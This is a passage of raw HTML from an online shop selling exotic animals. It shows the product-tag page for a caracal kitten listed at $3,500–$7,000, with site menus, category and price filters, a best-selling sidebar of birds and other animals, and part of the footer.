	<li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/insect/" class="woodmart-nav-link">insect</a></li>
	<li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5236 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" class="woodmart-nav-link">New Exotic Animal Arrival</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237 item-level-2 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" class="woodmart-nav-link">Fertile Hatching Eggs</a></li>
	</ul>
</li>
	<li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5238 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/python/" class="woodmart-nav-link">Python</a></li>
	<li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" class="woodmart-nav-link">Reptiles</a></li>
	<li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" class="woodmart-nav-link">Tarantulas</a></li>
	<li id="menu-item-5241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5241 item-level-1 wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" class="woodmart-nav-link">Tortoise</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/testimonial/" class="woodmart-nav-link"><span class="nav-link-text">Testimonial</span></a></li>
<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://exoticanimalsforsaleonline.net/blogpage/" class="woodmart-nav-link"><span class="nav-link-text">Exotic Animals Update</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-yastb5hot1m3w87ge16w">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://exoticanimalsforsaleonline.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Caracal kitten							</h1>

													
																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-456 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" ><span class="nav-link-summary"><span class="nav-link-text">Domestic Animals</span><span class="nav-link-count">34 products</span></span></a>
</li>
	<li class="cat-item cat-item-64 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" ><span class="nav-link-summary"><span class="nav-link-text">Exotic Kittens &amp; Cubs</span><span class="nav-link-count">30 products</span></span></a>
</li>
	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" ><span class="nav-link-summary"><span class="nav-link-text">Feeder Inserts</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-1057 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/incubators/" ><span class="nav-link-summary"><span class="nav-link-text">Incubators</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/insect/" ><span class="nav-link-summary"><span class="nav-link-text">insect</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-49  wd-event-hover"><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" ><span class="nav-link-summary"><span class="nav-link-text">New Exotic Animal Arrival</span><span class="nav-link-count">120 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-34 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" ><span class="nav-link-summary"><span class="nav-link-text">Fertile Hatching Eggs</span><span class="nav-link-count">33 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-36 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/python/" ><span class="nav-link-summary"><span class="nav-link-text">Python</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-63 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" ><span class="nav-link-summary"><span class="nav-link-text">Reptiles</span><span class="nav-link-count">18 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" ><span class="nav-link-summary"><span class="nav-link-text">Tarantulas</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-48 "><a class="category-nav-link" href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" ><span class="nav-link-summary"><span class="nav-link-text">Tortoise</span><span class="nav-link-count">4 products</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-456"><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/">Domestic Animals</a></li>
<li class="cat-item cat-item-64"><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/">Exotic Kittens &amp; Cubs</a></li>
<li class="cat-item cat-item-67"><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/">Feeder Inserts</a></li>
<li class="cat-item cat-item-1057"><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/">Incubators</a></li>
<li class="cat-item cat-item-37"><a href="https://exoticanimalsforsaleonline.net/product-category/insect/">insect</a></li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/">New Exotic Animal Arrival</a><ul class='children'>
<li class="cat-item cat-item-34"><a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/">Fertile Hatching Eggs</a></li>
</ul>
</li>
<li class="cat-item cat-item-36"><a href="https://exoticanimalsforsaleonline.net/product-category/python/">Python</a></li>
<li class="cat-item cat-item-63"><a href="https://exoticanimalsforsaleonline.net/product-category/reptiles/">Reptiles</a></li>
<li class="cat-item cat-item-75"><a href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/">Tarantulas</a></li>
<li class="cat-item cat-item-48"><a href="https://exoticanimalsforsaleonline.net/product-category/tortoise/">Tortoise</a></li>
</ul></div><div id="woocommerce_price_filter-3" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="3500" data-min="3500" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="7000" data-max="7000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Best Selling</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/baby-green-wing-macaw-2/" title="Baby Green Wing Macaw" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/09/Baby-Green-Wing-Macaw-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Green Wing Macaw" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/baby-green-wing-macaw-2/" title="Baby Green Wing Macaw" class="wd-entities-title">
				Baby Green Wing Macaw			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,000.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/congo-african-grey-parrot-eggs/" title="Congo African Grey Parrot Eggs" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/Congo-African-Grey-Parrot-Eggs-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Congo African Grey Parrot Eggs" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/congo-african-grey-parrot-eggs/" title="Congo African Grey Parrot Eggs" class="wd-entities-title">
				Congo African Grey Parrot Eggs			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/yellow-tail-black-cockatoo/" title="Yellow Tail Black Cockatoo" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/Yellow-tail-black-cockatoo-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yellow Tail Black Cockatoo" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/yellow-tail-black-cockatoo/" title="Yellow Tail Black Cockatoo" class="wd-entities-title">
				Yellow Tail Black Cockatoo			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15,000.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/binturong-baby/" title="Binturong Baby" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/05/Binturong-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Binturong Baby" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/binturong-baby/" title="Binturong Baby" class="wd-entities-title">
				Binturong Baby			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,000.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://exoticanimalsforsaleonline.net/product/curly-hair-tarantula/" title="Curly Hair Tarantula" class="widget-product-img">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/09/Curly-Hair-Tarantula-ConvertImage-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Curly Hair Tarantula" decoding="async" />		</a>
		<span class="widget-product-info">
			<a href="https://exoticanimalsforsaleonline.net/product/curly-hair-tarantula/" title="Curly Hair Tarantula" class="wd-entities-title">
				Curly Hair Tarantula			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://exoticanimalsforsaleonline.net" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;Caracal kitten&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" >
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?orderby=date" data-order="date" class="selected-order">Newness</a>
				</li>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget wd-col woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?min_price=0&#038;max_price=1750" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,750.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?min_price=1750&#038;max_price=3500" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,750.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>3,500.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?min_price=3500&#038;max_price=5250" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>3,500.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5,250.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://exoticanimalsforsaleonline.net/product-tag/caracal-kitten/?min_price=5250&#038;max_price=7000" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5,250.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>7,000.00</span></a>
								</li>
													</ul>
					</div>
				</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-pagination wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-3372 status-publish instock product_cat-exotic-kittens-cubs product_cat-new-arrival product_tag-caracal-kitten product_tag-caracal-kitten-for-sale has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="3372">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://exoticanimalsforsaleonline.net/product/caracal-kitten/" class="product-image-link">
			<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/07/Caracal-kitten-1-scaled-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caracal kitten" decoding="async" loading="lazy" />		</a>

					<div class="hover-img">
				<a href="https://exoticanimalsforsaleonline.net/product/caracal-kitten/" aria-label="Product image">
					<img width="247" height="296" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/07/Caracal-kitten-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caracal kitten" decoding="async" loading="lazy" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://exoticanimalsforsaleonline.net/product/caracal-kitten/" data-id="3372" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://exoticanimalsforsaleonline.net/product/caracal-kitten/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3372"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://exoticanimalsforsaleonline.net/product/caracal-kitten/" data-key="7d7d128f52" data-product-id="3372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://exoticanimalsforsaleonline.net/product/caracal-kitten/">Caracal kitten</a></h3>
				<div class="wd-product-cats">
			<a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" rel="tag">Exotic Kittens &amp; Cubs</a>, <a href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" rel="tag">New Exotic Animal Arrival</a>		</div>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width:0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>

		
					</div>
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7,000.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://exoticanimalsforsaleonline.net/product/caracal-kitten/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3372" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3372" data-product_sku="" aria-label="Select options for &ldquo;Caracal kitten&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3372" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h4><span style="color: #808080;">Like servals, hissing comprises a lot of how they communicate, which can sound threatening, yet caracals are similarly or perhaps more well-mannered than servals. This means that they have a somewhat traditional cat-like attitude, and play and interact with their owners on their terms only.</span></h4>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
													
												</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><p><a href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5228" src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png" alt="" width="250" height="85" srcset="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2.png 250w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2-247x85.png 247w, https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-2-150x51.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a></p>
<p>Welcome to Exotic Animals For Sale Online, your go-to destination for wholesale exotic pets. We specialize in providing a diverse range of reptiles, arachnids, and amphibians, including snakes, lizards, tarantulas, frogs, hermit crabs, salamanders, and scorpions.</p>
<p><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#50393e363f1035283f243933313e393d313c23363f2223313c353f3e3c393e357e3e3524"><span class="__cf_email__" data-cfemail="41282f272e0124392e352822202f282c202d32272e3332202d242e2f2d282f246f2f2435">[email&#160;protected]</span></a></p>
<p><strong>Phone Number:</strong> +1 (914) 573-5786</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Sitemap</h5><div class="menu-ft3-container"><ul id="menu-ft3" class="menu"><li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5214"><a href="https://exoticanimalsforsaleonline.net/">Explore a world of exotic pets with our wide selection</a></li>
<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://exoticanimalsforsaleonline.net/about-us/">About Us</a></li>
<li id="menu-item-5219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5219"><a href="https://exoticanimalsforsaleonline.net/how-to-order/">How To Order</a></li>
<li id="menu-item-5223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5223"><a href="https://exoticanimalsforsaleonline.net/order-exotic-pet-online/">Shop</a></li>
<li id="menu-item-5218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5218"><a href="https://exoticanimalsforsaleonline.net/faq/">FAQ</a></li>
<li id="menu-item-5222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5222"><a href="https://exoticanimalsforsaleonline.net/track-order/">Track Order</a></li>
<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://exoticanimalsforsaleonline.net/live-animals-guarantee/">Live Animals Guarantee</a></li>
<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://exoticanimalsforsaleonline.net/testimonial/">Testimonial</a></li>
<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217"><a href="https://exoticanimalsforsaleonline.net/blogpage/">Exotic Animals Update</a></li>
<li id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5216"><a href="https://exoticanimalsforsaleonline.net/contact-us/">Contact Us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">TOP Category</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5208"><a href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/">Domestic Animals</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5209"><a href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/">Exotic Kittens &amp; Cubs</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5210"><a href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/">Feeder Inserts</a></li>
<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5224"><a href="https://exoticanimalsforsaleonline.net/product-category/incubators/">Incubators</a></li>
